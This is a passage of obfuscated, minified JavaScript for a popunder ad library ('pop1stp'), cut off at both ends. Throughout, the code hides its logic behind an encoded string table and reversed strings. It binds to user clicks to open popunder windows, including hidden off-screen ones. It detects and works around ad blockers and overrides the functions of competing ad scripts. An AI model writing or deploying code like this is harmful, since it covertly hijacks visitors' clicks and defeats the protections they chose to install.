SY","uvLwCfe","nty4ndDvBfvNtfm","y291BNrLCLbVC3rMAxHLCW","tNvSBa","DgP5uwC","y29UDgfPBMvY","C2nYzwvUwa","yxD3ALC","B25xtha","Dw5ZAgLMDa","C2nYAxb0w3nYyYO9iG","DwPmqxC","BMv3vgfI","yxbWBhK","DgzUr1u","tMjYzwq","mJaWjq","quHVDLK","Aw50zxj2ywXZ","AxnuAhvTyM5HAwXmAw5R","zw5VwMrKyq","qNjxD00","EgzjseO","B2rKzwe","Aw5WDxq","A3vVD3y","y291BNrLCG","AxncBg9JA2vKqNLeAxn0yw5Jzq","y2jNDha","C3rVCMfNzq","zvfys1m","s29lA2e","A2v5","Aun6t2u","oYbZDg9YywDLlMXLBMD0AcaTia","C2vZC2LVBKv4CgLYyxrPB24","cK1VCMuGAw5MBZOG","z2v0q291BNrLCKrHDgfcEunVBNrLEhq","C2v0DgLUz3m","EKPuB2W","EwtqVMi","rwjiAg0","u0vlAK4","z2v0q29TChv0zwrtDhLSzq","AxnnyxHszwfJAgvK","ELjfBxy","yM9KEq","C2v0q291BNrLCG","EeXHChu","cKnVzgu6ia","x19PywjJ","u1rzteu","AxndAhjVBwu","B25Jzq","BhL3qLC","C2nOzw1L","ref6rxa","q21RBxy","C3rYAw5NAwz5","wLfdvwG","CNPYEe0","qLv3s0C","z0HZsxi","y3rZqLa","z3b5CMO","v1vfrLa","BwfW","y29UDgvUDa","wgLPA2W","B2jZzxj2zq","qNbdwwO","EKzotNK","q2HYB21L","q2TXr1i","DujLDxi","m3WYFdr8mxWW","BMDdDwC","yMrwyxi","y2fSBgjHy2S","zgLZDgfUy2vZ","C2vUza","v0zOCgm","ze1xDLi","yNjVD3nLCG","sNPRzeW","rwHhrum","cM5HBwu6ia","CM91BMq","wMv4B20","r2rgswe","Cu1VDwi","wKvptfG","B25PBNb1Da","z2v0rwXLBwvUDhncEvrHz05HBwu","B25JBgLJAW","vhHzsva","ywrKugL4zwW","y2XPy2TLzevSzw1LBNq","CMvZzxrdrq","C2nOzw1Lq2XPy2TZ","BwvZC2fNzq","EMPZA3a","A2nVuLO","teftwhi","BgvMDa","lZqXoq","zgLZCgXHEq","B25IBhvY","Agvdzha","BNvTyMvY","zwfVzKW","oYb0ExbLoIa","z2v0u2nOzw1Lq2XPy2TZ","rNvUy3rPB24","AwzYyw1LlxbHz2u","BgvUz3rO","ENrAD08","t2jnCMS","B250B3vJAa","C2nYzwvUwq","yuLiD3m","tLqGns4W","C2vSzwn0","z2v0ugfNzunVDw50zxi","suT0y0m","vMf1ChK","BgfZDa","qM5YDwy","E3Tku0vYCM9Yrg9TywLUFx0","qwv6wu8","Bu1oBwC","yxPKzLa","vwTxufy","rLn1yKO","DgLTzw91Da","uwjOu3u","ue9irLm","C2v0qxr0CMLIDxrL","Aw5PDgLHBgL6zq","y2HLy2TtzxnZAw9U","Aw1N","s3nWEgG","w1TKzw5PzwrDxq","ngDlre1IrW","CgfYzw50rwXLBwvUDd8","AMzIy1q","Cg9WDxa","CwfzsKW","B1PgBKK","yxbWzw5Kvg9cB2r5","q3r2y1q","B3bLBG","Bezmyxi","vePtC2m","C2f2zvDPBMrVD0fJDgL2zvrPBwu","qMH5CNu","DgDPv0i","uKvuCNm","Dg9W","CgfYzw50rwXLBwvUDa","zgfPBhLtzxe","Bhb5s1m","mI4WlJm","u29SyxjPCW","DxH4CNK","CNDKuM4","zNvSBhnJCMvLBG","C2nOzw1Lu2vX","t3bLCMe","y29Kzq","z2v0ug9WvxjS","vMLZDge","y3jLyxrLrwXLBwvUDa","C2rbCg9q","y2XPzw50v2LKDgG","AurTre0","B3fMCw8","x19ZDg9YywDLx3rLC3rFxW","ufLjDhC","sgjxCxm","Aw5UzxjxAwr0Aa","wvvXrgO","zg9JDw1LBNq","y292zxjuywDZ","DxbKyxrLv2LUzg93t3bLBLrPBwu","y01OB0K","BhzbzvK","z2v0q291BNrLCG","n3W4FdeWFdv8nhW5Fdj8nNWZFdb8mq","CufwBNu","z2v0q291BNrLCLzHBhvL","Bun6D0i","E3Tku0vYCM9Y","mdaWmdaWmda","oYbMCM9ToIa","C3vIC3rY","w29IAMvJDcbbCNjHEv0","EMHTuwW","tg15Ae0","Dhj1zq","Cgf0Ag5HBwu","ywrKu2nYAxb0","nLHYBeXHta","uNrUwu0","y05ns1e","mtzhzgr0vMm","CMvWBgfJzq","CNftBgq","cNzHBhvLoIa","ywn0DwfSAxPLq291BNrLCG","ChjPB3jcANm","yw5Jzxn0B3jpCMLNAw5Z","qLrOBeG","B250B3vJAgvUza","uKnvqMC","EujPAfm","A2nVBgjKyv9LBgjHC2LKx2vJCM9M","sfHvCu8","re9nq29UDgvUDeXVywrLza","qwLYvwC","cLzLCNnPB246ia","Axb6y0e","ChDyrg0","ywrKrxzLBNrmAxn0zw5LCG","Dgv4DgfYzwe","s1bSwhi","DMvYC2LVBG","CM1byKK","BwLUBNm","DgLTzxn0yw1W","AvvMzfC","zNjLCq","CMvZzxrty2HLBwvdBgLJA3m","q2HYB21PDw0Gt1m","CgfYzw50C0HYzwzZ","zeTZrKS","BNrKzxq","vffcwhu","y3fgzMS","x2XPC3q","swXyqvC","BMfTzq","ufHxsLK","Au9rDM4","v0TRq24","BgfZDe9Wzw4","ru1Nqw4","tfjZyKS","zxzYzxm","y2XVBMvoB2rL","sK1AtLO","rM95vg4","ufvov1O","txfZre4","uhz5wxu","EwroBgC","BwfWCgvY","z1fkqNO","v1PhyxO","zfjTq1i","B25LCNjVCG","z3PWAKi","zg9tzxnZAw9Uv29YAW","w3jVBgu9iMj1DhrVBIjD","EwTWCMi","r0vu","Dwnxz2i","Aw5MBW","A2nHDfn0zwC","Au9t","z2fmtvq","y2jeqxu","Bwf0y2G","CKDcAK0","zxbJzK4","zgvSyxK","AwHfyK4","DxjSugfYyw1Zt2jQ","s3H5Cge","uvP6quG","Eev3u3a","D2vIA2L0u3rVCMfNzuLUzM8","mta1mdmYmLv0tu9Sra","t1v1vwC","tuXXDKy","CgfvzeK","C3r5Bgu","BwfWCW","AvnjAxm","DM9ZtLO","m3W3FdeWFdr8nxWXFdL8mNW2Fdb8oa","DxPezvm","Bhfsq20","vNnduNm","AhbVtgG","C2HVDwXKrMLYzq","Aw5KzxHpzG","DM9zqu4","ywrK","DxbKyxrLv2LUzg93qwn0AxzLvgLTzq","zNvUy3rPB24","CgvYCgfNzq","Axnty2HLBwvszwfJAgvK","uxvVDgffEgnLzwrLzevYCM9Y","ChjVDg90ExbL","r3LSvxe","zwHnsvy","uxbpvMq","wxLeuxu","q0H5r0C","Au5RALK","CMvHzhLtDgf0zq","rfnAsNa","zgfLBgDVB2C","q2XIBxu","Dgv4Dc9WBgfPBG","C1reChC","BM9Uzq","uLPyB3K","sLHVywm","x19JBNnJ","AKLhr2O","Aw5PDdnYzha","yNDnB1a","DNzqu3u","zxHLyW","AgvHza","zgvIDwC","x19JBNmYnhm","Bg9JywXtDg9YywDL","CgvYzM9YBwfUy2u","z2v0ug9Wq291BNrLCK5HBwu","zg9JDw1LBNrfBgvTzw50","ywrKzwroB2rLCW","DhLWzq","Ee1yCu4","rhLpzMe","u3rHy2S6ia","CNvUq2fSBgjHy2TZ","y29UC3rYDwn0B3i","Bg1UtLu","BMDTzhm","zg93BMXVywq","y29UzMLN","ms4XlJe0","suzrr0y","x19JBNrPCa","BwvYz2u","z2v0q291BNrLCLrVDgfSvMfSDwu","u0zXqvC","BwvYz2vtzxr0Aw5NCW","ug9WCxe","rKPcr00","quHiA1e","D2H2A3G","Dhj1ztOG","DM5qufa","mxW0Fdb8m3WY","vNfvA0i","qxDvuwS","B25JAgfUz2u","wgTZrKG","x19ODgfcreK","mNW0Fdv8m3WXFda","zMXHzW","wxrny0S","tLqGns4Y","y29UDgv4Da","qvjn","BLnutMC","EM1rChu","wLjtvMu","AvDMt3G","rMzor0C","vfz0yu4","oYbLlNn0B3jHz2uGlsa","C3r1BMS","qM9VBgvHBG","AgfZAa","sK94uNG","y2HYB21LvgfI","CMfUzg9T","z0jwreu","r1DTvgK","m3WYFdb8mxW0","Bg9JyxrPB24","Aw5ZDgfUy2u","r3bfwKO","vfzQD3a","y29VA2LLDgvZDd0X","tLnFrvjst1jFre9nx1fvt1rbx1jfquniruq","B2jQzwn0","CMvNz2LYvgvSyMfZAur1Cha","B25KyMXJBgLJAW","DunvsMi","EwvTywS","z2v0v2LUzg93vgLTzxi","Bw9IAwXLu2vUC2L0AxzL","C0DczM0","DgvZDa","z2v0rgfPBhLtzxe","Durqr3m","vfHRA0i","C2DOA24","vKHRChy","Cxr5","tvjVDeW","zLfiCxK","B2zMC2v0sgvPz2H0","C3rHy2S","C2nYAxb0CW","D2LUzg93CW","vLDjuhO","C2vZC2LVBKTLzxbbBgL2zvrPBwu","rMHrDxu","x29WDgLVBNm","C2nlsvu","rff0wMS","ChPNrNO","AKHku0O","y2fWDhvYzq","CwXPqw4","CMvXDwvZDefUAw1HDgLVBKzYyw1L","CMvNzxHLCW","CMv2zxjZzq","uxHqBuO"];return(pop1stp_a=function(){return n})()}var Z=pop1stp_b;function pop1stp_typeof(n){var t=pop1stp_b,r={MtCHa:function(n,t){return n==t},cpdGH:function(n,t){return n===t},rGBjM:function(n,t){return n!==t},SINjg:t(1047),mIpJk:function(n,t){return n==t},RvnYx:function(n,t){return n==t},qAVnu:function(n,t){return n(t)}};return pop1stp_typeof=r[t(1190)](t(837),typeof Symbol)&&r[t(1223)](r[t(1153)],typeof Symbol[t(989)])?function(n){return typeof n}:function(n){var e=t;return n&&r[e(504)](e(837),typeof Symbol)&&r.cpdGH(n[e(876)],Symbol)&&r[e(810)](n,Symbol[e(841)])?r[e(1153)]:typeof n},r[t(726)](pop1stp_typeof,n)}!function(n,t){for(var r=pop1stp_b,e=n();;)try{if(152453==parseInt(r(538))/1*(parseInt(r(680))/2)+parseInt(r(1151))/3*(parseInt(r(742))/4)+-parseInt(r(1040))/5*(parseInt(r(739))/6)+parseInt(r(819))/7+-parseInt(r(1160))/8+-parseInt(r(969))/9+-parseInt(r(1154))/10*(-parseInt(r(334))/11))break;e.push(e.shift())}catch(n){e.push(e.shift())}}(pop1stp_a);var pop1stp_version=Z(881),pop1stp_c={};pop1stp_c[Z(688)]=[],pop1stp_c.scheme=[];var pop1stp_d={};pop1stp_d[Z(1217)]=null,pop1stp_d[Z(703)]=!1,pop1stp_d.w=1001,pop1stp_d.h=800,pop1stp_d[Z(871)]=Z(436),pop1stp_d.chromePopunder=!1;var pop1stp_e={};function pop1stp_b(n,t){var r=pop1stp_a();return pop1stp_b=function(t,e){var i=r[t-=308];if(void 0===pop1stp_b.gwzeQz){var o=function(n){for(var t,r,e="",i="",o=0,u=0;r=n.charAt(u++);~r&&(t=o%4?64*t+r:r,o++%4)?e+=String.fromCharCode(255&t>>(-2*o&6)):0)r="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(r);for(var a=0,c=e.length;a<c;a++)i+="%"+("00"+e.charCodeAt(a).toString(16)).slice(-2);return decodeURIComponent(i)};pop1stp_b.UWIMJm=o,n=arguments,pop1stp_b.gwzeQz=!0}var u=r[0],a=t+u,c=n[a];return c?i=c:(i=pop1stp_b.UWIMJm(i),n[a]=i),i},pop1stp_b(n,t)}pop1stp_e.qty=2,pop1stp_e[Z(443)]=86400,pop1stp_e.distances=null,pop1stp_e[Z(592)]=Z(1122),pop1stp_e[Z(462)]=0,pop1stp_e[Z(904)]=Z(457),pop1stp_e[Z(451)]=!1,pop1stp_e[Z(950)]=0,pop1stp_e[Z(572)]=3600,pop1stp_e[Z(1246)]=!0,pop1stp_e.pagelim=0,pop1stp_e[Z(1257)]=0;var f={};f[Z(1212)]=!1,f[Z(917)]=!0,f[Z(655)]=!0,f[Z(549)]=!1,f[Z(1221)]=!0,f.bindTo=[],f[Z(468)]=[],f[Z(879)]=[],f[Z(1235)]=[],f[Z(720)]=["iframe"],f.perpage=1e3,f[Z(445)]=!0,f[Z(317)]=!1,f[Z(370)]=!1;var g={};g[Z(471)]=!0,g.include=null,g[Z(325)]=!1,g[Z(389)]=null;var h={open:[]};h[Z(592)]=[];var i={};i[Z(493)]=[],i[Z(947)]=[],i[Z(1029)]=h,i.title=null,i[Z(394)]=null,i[Z(814)]={};var j={domain:"__cntd"};j[Z(1218)]="__cntp",j[Z(441)]=Z(883),j.max=Z(390),j[Z(636)]=Z(857),j[Z(704)]="__cnss",j[Z(697)]=Z(865),j.lastTimer="__tlo",j[Z(965)]=Z(979);var k={};k[Z(457)]=null,k[Z(1218)]=null,k[Z(441)]=null,k[Z(1257)]=null,k.schemeClicks=null,k.schemeSeq=null,k[Z(697)]=null,k[Z(349)]=null,k[Z(965)]=null;var l={};l.iabc=Z(587),l.schemeSeq=Z(1030),l[Z(697)]=Z(1264),l[Z(634)]="1";var m={};m[Z(1217)]=null,m[Z(1184)]=!1,m[Z(812)]=30;var n={};n[Z(361)]=null,n.autobind=!0,n.barrier=null,n[Z(747)]=!0,n[Z(1e3)]=[],n[Z(1029)]=pop1stp_c,n[Z(350)]=pop1stp_d,n[Z(768)]=pop1stp_e,n[Z(1117)]=f,n[Z(1071)]=g,n[Z(835)]=i,n[Z(355)]=j,n[Z(539)]=k,n[Z(348)]="abcdefgh",n.names=l,n.delayPop=m,n[Z(347)]=!1,n[Z(915)]=null,n[Z(614)]=Z(899);var pop1stp_pop={defaults:n,settings:{},localCounters:{lastActiveTime:0,lastOpenTime:0,loadedTime:Math[Z(1095)]((new Date).getTime()/1e3)},eventTarget:null,init:function(n){var t=Z;this[t(318)][t(387)]()&&(this.utils.ua[t(675)](),this[t(887)](n),this[t(1113)](),this.settings[t(526)]&&this[t(859)](),this.addEmbeds())},mergeSettings:function(n){var t=Z,r={};r[t(944)]=t(921),r[t(1168)]=function(n,t){return n!==t},r[t(1078)]=function(n,t){return n+t},r[t(845)]=t(547),r[t(425)]=t(887);var e=r;try{for(var i=e[t(944)].split("|"),o=0;;){switch(i[o++]){case"0":this[t(318)][t(884)](this.defaults,u);continue;case"1":this[t(575)]=this[t(318)][t(884)](this.defaults,n||{});continue;case"2":u=e[t(1168)](a,null)&&a[t(575)]?a.settings:window[t(410)]?window[t(410)]:{};continue;case"3":var u={},a=document.querySelector(e[t(1078)](e[t(845)]+n.scriptSrc,'"]'));continue;case"4":u&&u[t(350)]&&u[t(350)][t(1217)]&&(this.settings.window[t(1217)]=u.window[t(1217)]);continue}break}}catch(n){var c={};c[t(400)]=e[t(425)],pop1stp_pop[t(416)](n,c)}},getPopUrl:function(){var n=Z,t={};t[n(1159)]=function(n,t){return n===t},t[n(788)]=function(n,t){return n+t},t[n(417)]=function(n,t){return n+t},t[n(970)]=function(n,t){return n+t},t[n(906)]=function(n,t){return n+t},t[n(1274)]=function(n,t){return n+t},t[n(891)]=function(n,t){return n+t},t[n(582)]="=lnk";var r,e=t,i=[],o=e.dpNTC(this[n(575)].window[n(1217)][n(833)]("?"),-1)?"?":"&",u=this[n(575)].add[n(814)];for(r in u)i[n(1142)](e[n(788)](e[n(788)](encodeURIComponent(r),"="),encodeURIComponent(u[r])));switch(i=i[n(1230)]("&"),this[n(318)][n(486)](navigator.userAgent)&&(i+="&"+this.settings[n(1079)][n(1191)]+"=1"),i+=e[n(417)](e[n(970)](e[n(906)](e.nSTNg(e[n(788)](e[n(417)](e[n(417)]("&",this.settings.names[n(704)]),"="),e[n(788)](this[n(1266)](),1)[n(489)]()),"&"),this.settings.names.dailySeq),"="),e[n(417)](this[n(937)](),1)[n(489)]()),!0){case this.utils[n(1071)][n(556)](this.eventTarget):i+=e[n(417)](e.FWUDw("&",this[n(575)][n(1079)][n(634)]),n(527));break;case this[n(318)][n(1071)][n(1272)](this[n(516)]):i+=e[n(891)]("&",this[n(575)][n(1079)].clickedElement)+e.zREmv}return e[n(1274)](this[n(575)][n(350)][n(1217)]+o,i)},addEmbeds:function(){var n=Z,t={};t[n(1126)]=function(n,t){return n===t},t[n(1108)]=function(n,t){return n<=t},t.DQtZk=n(733),t[n(645)]=function(n,t){return n>t},t[n(1242)]=function(n,t){return n<=t};var r=t,e=this[n(575)][n(835)][n(493)],i=this.settings[n(835)][n(947)];if(r[n(1126)](Object[n(841)][n(489)][n(366)](e),n(733))&&e.length>0)for(var o=0;r[n(1108)](o,e[n(652)]);o++)e[o]&&this.utils[n(633)](e[o]);if(r[n(1126)](Object[n(841)].toString[n(366)](i),r[n(954)])&&r[n(645)](i.length,0))for(var u=0;r[n(1242)](u,i[n(652)]);u++)i[u]&&this[n(318)][n(738)](i[u])},changePriorClass:function(n){var t=Z,r={KoKka:"ydоb"};document[t(583)]&&(document[t(583)][r[t(568)].split("")[t(961)]()[t(1230)]("")]=!!n||void 0)},getOtherBjs:function(){var n=Z,t={aCgJE:n(818),RYxGt:n(604),ANirD:n(805),sSahR:"string",qOsRz:function(n,t){return n(t)},WyiMA:function(n,t){return n in t},eraIl:function(n,t){return n!==t},onWLp:function(n,t){return n===t}};if(Object[n(1092)])return Object.getOwnPropertyNames(window)[n(966)]((function(r){var e=n;try{if(-1!==[t[e(1068)],t[e(460)],e(1144),e(381)][e(833)](r))return;var i=r&&window[r],o=t.ANirD[e(1250)]("")[e(961)]()[e(1230)]("");i&&typeof i===t[e(1081)]&&t[e(1119)](pop1stp_typeof,window[i])===e(928)&&t.WyiMA(o,window[i])&&t.eraIl(r,this.settings[e(1045)])&&t[e(545)](this[e(575)][e(1e3)][e(833)](i),-1)&&this[e(575)][e(1e3)].push(i)}catch(n){}}),this),this[n(575)][n(1e3)]},prior:function n(){var t=Z,r={hpoLh:function(n,t){return n!==t},lndga:function(n,t){return n(t)},ipzcA:function(n,t){return n(t)},bwJtv:"object",VDbIQ:function(n,t){return n in t},SEKjN:t(805),TJSsc:function(n,t){return n===t},ehMIV:t(1086),hFTzE:function(n,t,r){return n(t,r)},KdhEm:function(n,t){return n<t},PIwvy:t(472)};function e(){var n,e,i,o,u=t,a={zJTol:function(n,t){return r[pop1stp_b(831)](n,t)},VpvAz:function(n,t){return r.lndga(n,t)},IKtcC:function(n,t){return r[pop1stp_b(758)](n,t)},JIjzo:r.bwJtv,rwdRn:function(n,t){return r[pop1stp_b(483)](n,t)},pvfLh:"shouldFire",jXhvx:function(n,t){return r[pop1stp_b(831)](n,t)}},c=this[u(1169)](),s=r[u(579)][u(1250)]("").reverse()[u(1230)]("");c.length&&(this[u(346)](!0),c[u(966)]((function(t){var r=u;if(typeof window[t][s]===r(837)&&(i=window[t][s]()[0],!a.zJTol(a.VpvAz(pop1stp_typeof,i),"object")))for(n in i)if(o=i[n],!a[r(576)](a[r(661)](pop1stp_typeof,o),a.JIjzo)&&a[r(702)](a.pvfLh,o)){for(e in i[n])if(!a[r(1034)](o[e],o[r(832)])){o[e]=function(){var n=r;return!document[n(583)][n(577).split("")[n(961)]()[n(1230)]("")]&&(i&&i[n(952)]?o.shouldFire():void 0)};break}break}})))}try{var i=t(929)[t(1250)]("").reverse()[t(1230)]("");this[t(839)]()?function(){this[t(346)](!1),window[i]=void 0}.call(this):function(){var n=t;window[i]=!0,r[n(690)](document[n(848)],n(1070))?e[n(366)](this):window[n(760)](r[n(843)],e[n(308)](this))}[t(366)](this),void 0===n[t(555)]&&(n[t(555)]=!0,r[t(1032)](setInterval,n[t(308)](this),5e3),this[t(575)].callbacks[t(688)].push(n[t(308)](this)))}catch(n){if(r.KdhEm(Math[t(918)](),.05)){var o={};o.situation=r[t(1181)],pop1stp_pop[t(416)](n,o)}}},init3rdp:function(){for(var n=Z,t={zzhVe:n(725),WQGTG:function(n,t,r){return n(t,r)},oZFnI:n(1045),BOXjA:n(827),FfNGG:function(n,t){return n!==t},jdxGS:n(354),ufVcr:function(n,t){return n+t},uYrNT:n(683),BpCYj:n(1162),WFhpc:function(n,t){return n*t},DoLmH:function(n,t){return n*t},iCzOe:"Chrome",iDmDM:n(1024),paUdI:function(n,t){return n(t)}},r=t[n(992)][n(1250)]("|"),e=0;;){switch(r[e++]){case"0":this[n(575)][n(747)]&&!this[n(1213)]()&&this[n(453)]();continue;case"1":var i=t[n(310)](setInterval,(function(){var t=n;typeof window[a]!==t(434)&&(o[t(920)](clearInterval,i),function(n){for(var r=t,e=o[r(1227)][r(1250)]("|"),i=0;;){switch(e[i++]){case"0":n[r(880)](c)[r(835)](u[r(707)](),s);continue;case"1":var a={};a[r(864)]=!1,a[r(1212)]=l,a.perpage=L,a[r(720)]=z,a[r(934)]=10,a[r(1228)]=!n.Browser[r(1134)],a.ignoreTo=y,a.coverScrollbar=d;var c=a;continue;case"2":s={newTab:p,under:w,cookieExpires:1,beforeOpen:function(t,e){var i=r;e.url=u[i(707)](),u[i(494)](),u.settings[i(1117)][i(879)]&&u[i(575)][i(1117)].download[i(652)]&&u[i(1041)](n[i(503)]())},shouldFire:function(){var t=r;return u[t(575)].freq[t(451)]&&u[t(799)](),u[t(328)](n.getClickedElement())}};continue;case"3":var s,f=pop1stp_pop[r(318)].ua[r(382)][r(620)]()[r(778)],v=pop1stp_pop[r(318)].ua.get.os()[r(778)],p=!1,w=!1,h=pop1stp_pop.settings,g=h[r(1117)],d=g.coverScrollbar,z=g[r(720)],m=g[r(317)],C=g[r(370)],y=g[r(468)],L=g[r(838)],l=g[r(1212)],B=!1,D=!1;continue;case"4":h.delayPop.isActive&&o[r(1056)](h[r(421)][r(1217)],null)&&(B=!0);continue;case"5":B&&(o[r(1056)](v,o.NCvqY)||window.screenTop&&window[r(656)])&&(D=!0);continue;case"6":(C||m&&n[r(1066)][r(589)]&&o[r(1200)](n[r(1066)][r(763)],68)&&!n[r(1066)][r(1134)])&&(s.newTab=!1,s[r(1221)]=!1,s[r(695)]=o[r(826)](window.screenY,100),s[r(641)]=window[r(543)]+100,s[r(399)]=Math[r(1257)](Math[r(624)](.7*window.innerWidth),300),s[r(999)]=Math[r(1257)](Math.round(o[r(860)](window.innerHeight,.8)),300));continue;case"7":o[r(632)](h[r(350)][r(871)],o[r(993)])&&(p=g[r(549)],w=g[r(1221)]);continue;case"8":D&&n.add(h[r(421)][r(1217)],{under:!(o[r(662)](f,"Opera")||o[r(662)](v,o[r(1192)])),newTab:!1,width:o.HtuSQ,height:o.HtuSQ,toolbar:0,menubar:0,scroolbar:0,top:9999,left:9999,cookieExpires:o[r(401)](o[r(1177)](60,60),24)});continue;case"9":D&&f===o[r(610)]&&o[r(559)](h[r(421)][r(812)],null)&&(c.delay=h[r(421)][r(812)]);continue;case"10":o.fUbkw(typeof z,o[r(544)])&&(z=[z]);continue}break}}(window[a]))}),5);continue;case"2":this.bindIncSchemeClicks();continue;case"3":this.checkBarrier();continue;case"4":this[n(1137)]();continue;case"5":window[this[n(575)].popns||t[n(685)]]=a;continue;case"6":this.utils.addScript(this.settings[n(361)]);continue;case"7":var o={iPnBE:t[n(1094)],tWskc:function(n,r){return t.FfNGG(n,r)},NCvqY:t[n(433)],jsCxw:function(n,t){return n>=t},vosNZ:function(n,r){return t.ufVcr(n,r)},bwMoP:function(n,t){return n*t},TxYIP:function(r,e){return t[n(910)](r,e)},Ilcpg:t[n(1138)],Vaupy:function(n,t){return n===t},HtuSQ:t[n(607)],dvtbn:function(r,e){return t[n(618)](r,e)},QVhOj:function(r,e){return t[n(1171)](r,e)},CkqGR:t[n(570)],xfIHJ:function(n,t){return n!==t},fUbkw:function(n,t){return n===t},awwjW:t[n(712)],GWmTi:function(r,e){return t[n(822)](r,e)}};continue;case"8":var u=this,a=this[n(318)][n(530)]();continue;case"9":this.runSPASupport();continue;case"10":this.addBDToUrl();continue}break}},checkBarrier:function checkBarrierF(){var aq=Z,p={EbHhm:function(n,t){return n+t},SBMUM:function(n,t){return n+t},rNtTW:function(n,t){return n in t},rqSld:aq(489),iOQvn:function(n){return n()},oddea:function(n,t){return n(t)},doCEF:aq(1012),IFQGF:aq(1092),qaYJL:function(n,t){return n===t},AezYO:aq(434),cbgtp:"redaoLoxE",Xiikl:function(n,t){return n(t)},DyOfa:aq(785),XksFH:aq(1216),CeiDs:"srav_ppa",RztYH:aq(1132),jNHTi:function(n,t,r){return n(t,r)},npMmy:aq(1276),qFeyL:function(n,t,r){return n(t,r)},Nbred:aq(1123),hUgzr:aq(492),AZcbO:aq(959),Clbmu:function(n,t){return n<t},aWOKP:"0-123456789-da-tpg-vid",ZVRMv:aq(1026),kFSmx:function(n,t){return n(t)},QXmic:";psbn&",BcuSt:aq(322),WKkCn:aq(553),AHovY:aq(646),VzUJE:function(n,t){return n(t)},lhpjl:"5|1|0|4|2|3",mPQyp:function(n){return n()},LRsbK:aq(755),lpyKS:function(n,t,r){return n(t,r)},BUwKG:aq(1166)};function q(n){return n[aq(1250)]("").reverse().join("")}function r(n){var t=aq;r.flag||(w[t(318)].addScript(p[t(578)](p[t(338)](p.SBMUM(w[t(575)][t(1167)],-1===w[t(575)][t(1167)][t(833)]("?")?"?":"&"),"b="),n)),r.flag=!0)}function s(){var au=aq,z={dELOR:function(n,t){return n in t},VqUkB:function(n,t){return p[pop1stp_b(560)](n,t)},Kxypa:p[au(1065)],jMpBj:au(1143),QpOVd:function(n,t){return n in t},hsGRL:p[au(882)],UITDM:function(n,t){return p[au(684)](n,t)},EhGEC:function(n,t){return p[au(560)](n,t)},EBpWr:"snpop",VHkpv:p[au(666)],MGcKv:function(n,t){return p[au(560)](n,t)},FhQuu:au(710),WvMfH:p[au(565)],DTDiE:function(n,t){return p[au(605)](n,t)},VjSzg:function(n,t){return n(t)},BsTlG:au(557),wEiuC:p[au(873)],dTGRx:function(n,t){return p[au(605)](n,t)},JOxRx:p[au(898)],GaxbR:p.CeiDs,TVtaN:function(n,t){return p[au(605)](n,t)},iUfdW:function(n,t){return p[au(605)](n,t)},inFpC:p.RztYH,IyIvr:function(n,t,r){return p[au(359)](n,t,r)},ijata:function(n,t){return p[au(684)](n,t)},VgriQ:function(n,t){return p[au(560)](n,t)},DXAMZ:p[au(1057)],AirUg:function(n,t){return p[au(560)](n,t)},djcZQ:function(n,t,r){return p[au(479)](n,t,r)},hbxBu:function(n,t){return p.Xiikl(n,t)},bNfft:p[au(552)],XMfFJ:function(n,t,r){return n(t,r)},LkyBS:p.hUgzr,HrBGv:function(n,t,r){return p.qFeyL(n,t,r)},NFJTG:p[au(523)],GoXvN:function(n,t){return p[au(851)](n,t)},oapse:p.aWOKP},A,B={7:function(){var n=au;if(z[n(365)](z[n(895)](q,z[n(815)]),window))return 7},6:function(){var n=au;if(document[n(529)](q(z[n(1275)])))return 6},5:function G(){var aK=au;try{var H=/hitCallback/gi[aK(936)](window.ga)}catch(n){return 5}if(H)return 5;if(z.QpOVd(z[aK(439)],Object)){try{var I=z[aK(365)](q(aK(431)),window)&&(z[aK(335)](typeof window[z[aK(622)](q,z[aK(398)])],z[aK(941)])||z[aK(335)](Object[aK(1092)](window[q(z[aK(398)])])[aK(652)],0))}catch(n){return 5}if(I)return 5;try{var J=z.dELOR(z[aK(1247)](q,z[aK(951)]),window)&&z[aK(335)](Object.getOwnPropertyNames(window[z[aK(622)](q,z[aK(951)])]).length,0)}catch(n){}if(J)return 5}if(z[aK(365)](q(z[aK(343)]),window))try{window[z[aK(1247)](q,z[aK(343)])]=window[z[aK(314)](q,z[aK(343)])],window[z.EhGEC(q,z.WvMfH)][z[aK(1015)](q,z.BsTlG)],window[q(z.WvMfH)][z.MGcKv(q,z.wEiuC)]}catch(n){return 5}if(z[aK(1244)](q,z.JOxRx)in window)try{window[z[aK(895)](q,z[aK(916)])]=window[z.dTGRx(q,z[aK(916)])]}catch(n){return 5}if(z[aK(365)](q(z[aK(987)]),window))try{window[z[aK(895)](q,z.GaxbR)][z[aK(911)](q,aK(753))]}catch(n){return 5}try{var K,L=new String(aK(536));L.toString=function(){return K=!0,""},z[aK(895)](eval,L)}catch(n){}return K?5:void 0},8:function(){var n=au;if(window.open&&p.rNtTW(p[n(744)],window[n(688)]))return p[n(780)]((function(){var n=pop1stp_b;return/pbWindowOpen/gi[n(936)](window[n(688)].toString())}))?8:void 0},1:function(){var n=au,t={vzvZg:function(n,t,r){return z.IyIvr(n,t,r)},FgzPH:function(n,t){return z[pop1stp_b(1231)](n,t)},GJGCp:function(n,t){return z[pop1stp_b(767)](n,t)},bFdvQ:function(n){return n()}};function e(n,r){return w[pop1stp_b(318)].appendToBody({callback:function(){return t.vzvZg(i,n,r)},element:n,instant:!0})}function i(n,t){var e=pop1stp_b;if(a=!!n&&0===n[e(945)])D||z[e(767)](r,t),w[e(318)][e(1189)](n),o();else{var i={};i.id=t,i[e(997)]=n,c[e(1142)](i)}return a}function o(){var n=pop1stp_b;z[n(844)](z[n(1114)],document[n(583)])&&document[n(583)][n(696)].removeChild(document[n(583)])}function u(){var n=pop1stp_b;!0!==a&&c&&(c[n(966)]((function(e){var i=n,o=e[i(997)];!a&&document[i(583)][i(973)](o)&&t[i(498)](o[i(945)],0)&&(a=!0,t[i(375)](r,e.id)),w[i(318)][i(1189)](o)})),c=void 0,t[n(1208)](o))}var a,c=[],s=D[n(786)](!0);if(s[n(674)](z[n(477)](q,z.DXAMZ),z[n(756)](q,n(850))),z.djcZQ(e,s,2))return 2;var f=D[n(786)](!0);if(f[n(1207)]=z.hbxBu(q,z[n(513)]),z.XMfFJ(e,f,1))return 1;var v=D.cloneNode(!0);if(v.id=z[n(767)](q,z[n(1271)]),z[n(1136)](e,v,3))return 3;z[n(365)](z.NFJTG,window)?window.requestAnimationFrame(u):z[n(1270)](setTimeout,u,4),D=void 0},9:function n(){var t=au,e={sTDpw:function(n,t){return n(t)}};if(!z[t(335)](typeof MutationObserver,z[t(941)])){var i=D.cloneNode(!0);i.id=z[t(622)](q,z[t(1023)]);var 